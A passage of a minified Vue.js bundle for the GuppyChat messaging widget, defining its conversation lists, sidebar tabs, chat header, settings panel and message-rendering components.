e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"privateChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.privateChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"privateChatOffset",offsetValue:t})},async getConversation(){if(!this.noMorePrivateChat){this.isLoading=!0;let t=await T.getConversation(this.privateChatOffset,this.search,1);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePrivateChat",RecordListValue:e}),this.privateConvFlag||this.$store.commit("updateListFlag",{flag:"privateConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"privateConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())},openChat(t){if(t["chatType"]=1,this.chatInfo&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},onlineUserListScroll(){const t=document.querySelector(".at-onlineusers");t.addEventListener("wheel",(function(e){const s=15;e.deltaY>0?t.scrollLeft+=s:t.scrollLeft-=s,e.preventDefault()}));let e,s,a=!1;t.addEventListener("mousedown",i=>{a=!0,t.classList.add("active"),e=i.pageX-t.offsetLeft,s=t.scrollLeft}),t.addEventListener("mouseleave",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mouseup",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mousemove",i=>{if(!a)return;i.preventDefault();const r=i.pageX-t.offsetLeft,o=1*(r-e);t.scrollLeft=s-o})}},created(){Object.keys(this.conversation).length&&this.privateConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.privateChatSearch}},Kn=Zn,Xn=(s("e7db"),Object(it["a"])(Kn,Jn,Yn,!1,null,null,null)),tc=Xn.exports,ec=function(){var t=this,e=t._self._c;return e("ul",{staticClass:"at-chat_sidebar_footer",on:{mouseover:function(e){return t.toggleOverLay(!0)},mouseleave:function(e){return t.toggleOverLay(!1)}}},[e("li",{staticClass:"at-hasimage"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("img",{attrs:{src:t.GUPPYCHAT_SETTINGS.floatingIcon}})])]),e("li",{class:{active:"private"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("private")}}},[e("a",{staticClass:"guppy-message-square",attrs:{href:"javascript:void(0);"}},[e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.private_tab_txt))])])])]),e("li",{class:{active:"group"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("group")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("guppy-svg-icons",{attrs:{ImageColor:"group",isActive:"group"==t.selectedActiveTab}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.group_tab_txt))])])],1)]),e("li",{class:{active:"posts"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("posts")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("guppy-svg-icons",{attrs:{ImageColor:"pin",isActive:"posts"==t.selectedActiveTab}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.post_tab_txt))])])],1)]),e("li",{class:{active:"customer_support"==t.selectedActiveTab},on:{click:function(e){return e.preventDefault(),t.activeTab("customer_support")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("guppy-svg-icons",{attrs:{ImageColor:"support",isActive:"customer_support"==t.selectedActiveTab}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.customer_tab_txt))])])],1)])])},sc=[],ac={name:"GuppyChatSidebarFooter",components:{GuppySvgIcons:Ln},data(){return{isMobileDevice:f.isMobileDevice,GUPPYCHAT_SETTINGS:f}},computed:Object(o["c"])({selectedActiveTab:t=>t.activeTab}),methods:{activeTab(t){this.$store.commit("selectTab",t)},toggleOverLay(t){let e=".at-chat_sidebar",s="at-ovelay",a="70px";t?(p()("ul.at-chat_sidebar_footer").css("width","270px"),p()(e).addClass(s)):(p()("ul.at-chat_sidebar_footer").css("width",a),p()(e).removeClass(s))}}},ic=ac,rc=(s("4e69"),Object(it["a"])(ic,ec,sc,!1,null,"a2ae7f42",null)),oc=rc.exports,nc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.conversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_privat_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll()}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_privat_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(s){return e("guppy-chat-conversation-list-item",{key:s.chatId,attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-message-square"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},cc=[],lc={name:"GuppyChatSupportList",components:{GuppyChatConversationListItem:$n,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({conversation:t=>t.adminSupportChats,adminSupportChatsFlag:t=>t.adminSupportChatsFlag,adminSupportChatsOffset:t=>t.adminSupportChatsOffset,noMoreAdminSupportChats:t=>t.noMoreAdminSupportChats,adminSupportChatsSearch:t=>t.adminSupportChatsSearch,userProfile:t=>t.userProfile}),methods:{removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isSavingUpdt=!0;let t=await T.deleteChats(this.deleteConversations);this.isSavingUpdt=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"adminSupportChats"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.conversation).length||this.getConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.conversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"adminSupportChatsSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.adminSupportChatsOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:t})},async getConversation(){if(!this.noMoreAdminSupportChats){this.isLoading=!0;let t=await T.getConversation(this.adminSupportChatsOffset,this.search,3);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:e}),this.adminSupportChatsFlag||this.$store.commit("updateListFlag",{flag:"adminSupportChatsFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"adminSupportChats",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())},openChat(t){if(t["chatType"]=1,this.chatInfo&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},onlineUserListScroll(){const t=document.querySelector(".at-onlineusers");t.addEventListener("wheel",(function(e){const s=15;e.deltaY>0?t.scrollLeft+=s:t.scrollLeft-=s,e.preventDefault()}));let e,s,a=!1;t.addEventListener("mousedown",i=>{a=!0,t.classList.add("active"),e=i.pageX-t.offsetLeft,s=t.scrollLeft}),t.addEventListener("mouseleave",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mouseup",()=>{a=!1,t.classList.remove("active")}),t.addEventListener("mousemove",i=>{if(!a)return;i.preventDefault();const r=i.pageX-t.offsetLeft,o=1*(r-e);t.scrollLeft=s-o})}},created(){Object.keys(this.conversation).length&&this.adminSupportChatsFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.adminSupportChatsSearch}},pc=lc,uc=(s("eac2"),Object(it["a"])(pc,nc,cc,!1,null,null,null)),dc=uc.exports,hc={name:"GuppyChatSidebar",components:{GuppyChatSidebarFooter:oc,GuppyChatGroupList:Wn,GuppyChatPrivateList:tc,GuppyChatPostList:En,GuppyChatSupportList:dc},computed:Object(o["c"])({activeTab:t=>t.activeTab}),beforeCreate(){let t=f.enabledTabs,e=t[0];t.includes(f.defaultActiveTab)&&(e=f.defaultActiveTab),this.$store.commit("selectTab",e)}},mc=hc,gc=(s("ee51"),Object(it["a"])(mc,Ko,Xo,!1,null,"7a22e6db",null)),fc=gc.exports,vc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_messages",class:{"at-chat_messages_group":2==t.chatInfo.chatType}},[t.isEmptyView?e("no-record-found",{attrs:{listIcon:"guppy-message-circle"}}):[t.isOpenMessagesScr?[t.chatInfo.chatId?e("guppy-chat-message-header"):t._e(),e("messages-container",{attrs:{conversationData:t.convData}})]:t._e()]],2)},Cc=[],Ic=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userinfo"},[e("div",{staticClass:"at-userinfo_title"},[e("a",{staticClass:"at-backtolist",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.backToTabList()}}},[e("i",{staticClass:"guppy-chevron-left"})]),0==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img"},[e("img",{attrs:{src:t.chatInfo.postImage,alt:"post image"}})]):[1,3].includes(Number(t.chatInfo.chatType))?e("figure",{staticClass:"at-userinfo_title_img at-usertitle-multiple"},[e("img",{attrs:{src:t.chatInfo.senderAvatar?t.chatInfo.senderAvatar:t.defaultAvatar,alt:"profile image"}}),e("img",{attrs:{src:t.chatInfo.receiverAvatar?t.chatInfo.receiverAvatar:t.defaultAvatar,alt:"profile image"}})]):2==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img",class:t.avatarImageClass},[t.chatInfo.groupImage?e("img",{attrs:{src:t.chatInfo.groupImage,alt:"profile image"}}):t.chatInfo.groupDetail?[!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?t._l(t.groupMembersList.activeMembers.slice(0,3),(function(s,a){return e("img",{key:a,attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})})):t._l(t.groupMembersList.activeMembers,(function(s,a){return e("img",{key:a,attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})}))]:t._e(),!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()],2):t._e(),e("div",{staticClass:"at-userinfo_title_name"},[0==t.chatInfo.chatType?e("h3",[t._v(t._s(t.chatInfo.postTitle))]):[1,3].includes(Number(t.chatInfo.chatType))?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.senderName))+" / "+t._s(t._f("capitalize")(t.chatInfo.receiverName)))]):2==t.chatInfo.chatType?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.groupTitle)))]):t._e(),[0,1,3].includes(Number(t.chatInfo.chatType))?e("span",[t._v(t._s(t.TRANS.msg_sent_time_txt.replace("((sent_time))",t.chatInfo.sentTime)))]):t._e(),2==t.chatInfo.chatType?e("p",[e("span",{domProps:{innerHTML:t._s(t.groupMembersList.membersText)}})]):t._e()])]),t.chatInfo?[e("div",{staticClass:"at-userinfo_settings"},[t.deleteConversations.length?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteMessages()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isDeletingMessage},attrs:{disabled:t.isDeletingMessage}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e(),t._m(0)]),e("guppy-chat-sidebar-setting")]:t._e()],2)},yc=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-sliders"})])}],_c=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_sidebarsetting"},[e("div",{staticClass:"at-chat_sidebarsettingtitle"},[e("h2",[t._v(t._s(t.TRANS.detail_txt))]),t._m(0)]),e("div",{staticClass:"at-chat_sidebarsettingarea"},[t.chatInfo.groupDetail&&t.chatInfo.groupDetail.groupDescription?e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("p",{staticClass:"at-groupdescription"},[t._v(t._s(t.chatInfo.groupDetail.groupDescription))])]):t._e(),2!=t.chatInfo.chatType||t.chatInfo.memberDisable?t._e():e("div",{staticClass:"at-chat_sidebarsettingcontent at-chatgroup-sidebar"},[e("div",{staticClass:"at-chatgroup-title"},[e("h4",[t._v(t._s(t.TRANS.group_users_txt))])]),t.groupMembers.length?[e("ul",{staticClass:"at-grouplist at-groupmember-list",attrs:{id:"memberList"}},[t._l(t.groupMembers,(function(s,a){return e("li",{directives:[{name:"show",rawName:"v-show",value:a<t.showMemberRecord,expression:" index < showMemberRecord"}],key:a+"_"+Math.floor(1e3*Math.random()),staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("figure",{staticClass:"at-groupuserbar_profile"},[e("img",{attrs:{src:s.userAvatar,alt:s.userName}})]),e("div",{staticClass:"at-groupuserbar_title"},[e("h3",[t._v(t._s(s.userName))])]),1==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.owner_txt))]):2==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.admin_txt))]):t._e()])})),t.groupMembers.length>=t.showMemberRecord?e("li",{staticClass:"at-groupuserbar at-showmore",on:{click:function(e){return e.preventDefault(),t.showMoreRec(t.showMemberRecord)}}},[e("a",{attrs:{href:"javascript:void()",id:"loadMore"}},[t._v(t._s(t.TRANS.load_more))])]):t._e()],2)]:t._e()],2),e("div",{staticClass:"at-gallerylistwrap"},[e("h4",[t._v(t._s(t.TRANS.media))]),t.attachments.length?e("ul",{staticClass:"at-gallerylist"},t._l(t.attachments,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random())},[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadFile(s)}}},["images"==s.type?e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}):"file"==s.type?e("img",{attrs:{src:t.fileIcon,alt:"attachment file"}}):"video"==s.type?e("img",{attrs:{src:t.videoIcon,alt:"attachment video"}}):"audio"==s.type?e("img",{attrs:{src:t.audioIcon,alt:"attachment audio"}}):t._e()])])})),0):e("div",{staticClass:"at-dropbox at-dropboxempty"},[e("i",{staticClass:"guppy-image"}),e("label",[t._v(t._s(t.TRANS.no_attachments))])])])])])},bc=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"})])}],Ac=s("630f"),Tc=s.n(Ac),Sc=s("6f97"),Mc=s.n(Sc),wc=s("e796"),Lc=s.n(wc),Nc={name:"GuppyChatSidebarSetting",props:["mediaProps"],data(){return{fileIcon:Tc.a,videoIcon:Mc.a,audioIcon:Lc.a,showMemberRecord:10}},computed:{attachments(){return this.$store.getters.attachmentList()},...Object(o["c"])({chatInfo:t=>t.chatInfo,groupMembers:t=>t.chatInfo.groupDetail?Object.values(t.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)):[]})},watch:{groupMembers(){this.showMemberRecord=10}},methods:{showMoreRec(t){this.showMemberRecord+=t},downloadFile(t){"images"==t.type||"video"==t.type?this.previewImage(t.messageId):S.downloadFile(t.file,t.fileName)},previewImage(t){this.$root.$emit("previewImage",{messageId:t})}}},Dc=Nc,Rc=(s("f380"),Object(it["a"])(Dc,_c,bc,!1,null,"2602e05e",null)),kc=Rc.exports,Pc={name:"GuppyChatMessagesHeader",components:{GuppyChatSidebarSetting:kc},data(){return{isSavingUpdt:!1,defaultAvatar:g.AVATAR}},computed:{chatInfo(){return this.$store.getters.getChatInfo()},deleteConversations:function(){return this.$store.state.deleteConversations},...Object(o["c"])({isDeletingMessage:t=>t.isDeletingMessage,avatarImageClass:t=>{let e=t.chatInfo,s="";return 2==e.chatType&&(e.memberDisable||e.groupImage||(e.groupDetail.totalMembers>2?s="at-groupuser_twoplus":2==e.groupDetail.totalMembers&&(s="at-groupuser_img"))),s},groupMembersList:t=>{let e=t.chatInfo;var s="",a={membersText:"",activeMembers:[]};if(2==e.chatType&&e.groupDetail&&!e.memberDisable){var i=Object.values(e.groupDetail.memberAvatars);let t=i.filter(t=>1==Number(t.memberStatus));a.activeMembers=t,t=t.slice(0,5),t.forEach((t,a,i)=>{a<4?(s+=t.userName,a!==i.length-1&&(s+=", ")):4==a&&(s+='<a href="javascript:void(0);" class="at-moreuser">+',s+=Number(e.groupDetail.totalMembers)-4+" "+C.more_text+"</a>")}),a.membersText=s}return a}})},methods:{deleteMessages(){this.$root.$emit("deleteMessages")},backToTabList(){let t={isEmptyView:!0,isOpenMessagesScr:!1};this.$store.dispatch("toggleMessagesScr",t),this.$store.commit("updateChatInfo",{})}},created(){p()(document).on("click",".at-userinfo_settings > a , .at-moreuser",(function(){p()(".at-chat_messages").toggleClass("at-chat_messagesslide"),p()(".at-chat_sidebarsetting").toggleClass("at-chat_sidebarsettingopen")})),p()(document).on("click",".at-userinfo .at-chat_sidebarsettingtitle > a",(function(){p()(this).parents(".at-chat_messages").removeClass("at-chat_messagesslide"),p()(this).closest(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen")}))}},xc=Pc,Oc=(s("5b0d"),Object(it["a"])(xc,Ic,yc,!1,null,null,null)),Ec=Oc.exports,Bc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-view-messages"},[t.messagesList.length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_conversation",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll()}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_conversation"}},[e("h6",[t._v(t._s(t.TRANS.select_all_conv_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),t.loadChat&&!t.messagesList.length?e("div",{staticClass:"at-empty-conversation"},[t._m(0)]):t._e(),t.messagesList.length?[e("div",{ref:"messagesEnd",staticClass:"at-messagewrap",attrs:{id:"message-wrap_"+t.chatInfo.chatId},on:{scroll:function(e){return t.scrollHandler(e)}}},[t.messagesLoading?[t._m(1)]:t._e(),e("guppy-chat-messages-list",{attrs:{deleteConversations:t.deleteConversations,chatId:t.chatInfo.chatId},on:{deleteItem:function(e){return t.deleteItem(e)}}})],2)]:t._e()],2)},Uc=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messages at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],jc=function(){var t=this,e=t._self._c;return e("div",t._l(t.messagesList,(function(s){return e("div",{key:s.messageId,staticClass:"at-messages",class:{"at-message_sender":s.senderId==t.senderId}},[["0","1","2","3"].includes(s.messageType)?e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo",style:s.messageSentDate?"top :60px":"",on:{click:t._stopPropagation}},[e("input",{attrs:{type:"checkbox",id:s.messageId,name:"check"},domProps:{checked:t.checkDeleteItem(s.messageId),value:s.messageId},on:{click:function(e){return e.target!==e.currentTarget?null:t.selectItem.apply(null,arguments)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:s.messageId}})]):t._e(),s.messageSentDate?e("div",{key:s.messageId,staticClass:"at-chatseparation"},[e("span",[t._v(" "+t._s(t._f("AM_PM_Replacement")(s.messageSentDate))+" ")])]):t._e(),2==Number(s.messageStatus)?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-delete-message",{attrs:{messageProps:s}})],1)]:0==Number(s.messageType)?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-text-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:2==Number(s.messageType)?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-location-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:4==Number(s.messageType)?[e("guppy-chat-notify-message",{attrs:{chatInfo:t.chatInfo,messageProps:s}})]:5==Number(s.messageType)?[e("div",{staticClass:"at-message at-loadermsg"},[e("i",{staticClass:"guppy-loader at-spinericon"}),t._v(" "+t._s(t.TRANS.attachments_uploading)+" ")])]:["audio"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-audio-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:t._e(),"file"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-file-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:t._e(),"images"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-image-message",{attrs:{totalRecord:s.attachmentsData.attachments.length,messageProps:s,disableReply:t.disableReply}})],1)]:t._e(),"video"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-video-message",{attrs:{messageProps:s,disableReply:t.disableReply}})],1)]:t._e(),"voice_note"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-voice-message",{attrs:{messageProps:s,disableReply:t.disableReply}})],1)]:t._e()],(4==Number(s.messageType)||0!=s.chatType&&s.chatType,e("span",{staticClass:"at-message_time"},[t._v(" "+t._s(t.getMessageTime(s.timeStamp))+" ")]))],2)})),0)},Gc=[],Vc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-audio-area",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}})],1)]):e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}})],1)],1)},Qc=[],Fc=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"at-message-qoute"},[e("div",{staticClass:"at-message-qoute_content",class:t.mediaMessageClass},[1==Number(t.messageProps.messageType)?["images"==t.messageProps.attachmentsData.attachmentType?[e("ul",{staticClass:"at-message_imgs at-messagequote"},t._l(t.computedReplyMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{staticClass:"mCS_img_loaded",attrs:{src:s.thumbnail,alt:s.fileName}}),t.messageProps.attachmentsData.attachments.length>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.messageProps.attachmentsData.attachments.length-t.showImages))]):t._e()])])})),0)]:t._e(),"video"==t.messageProps.attachmentsData.attachmentType?[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOption(),playsinline:!0,customEventName:"customstatechangedeventname"}})]:t._e(),"audio"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e(),"file"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e()]:3==Number(t.messageProps.messageType)?[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId+"_reply",audioSource:t.messageProps.attachmentsData.attachments[0].file}})]:2==Number(t.messageProps.mes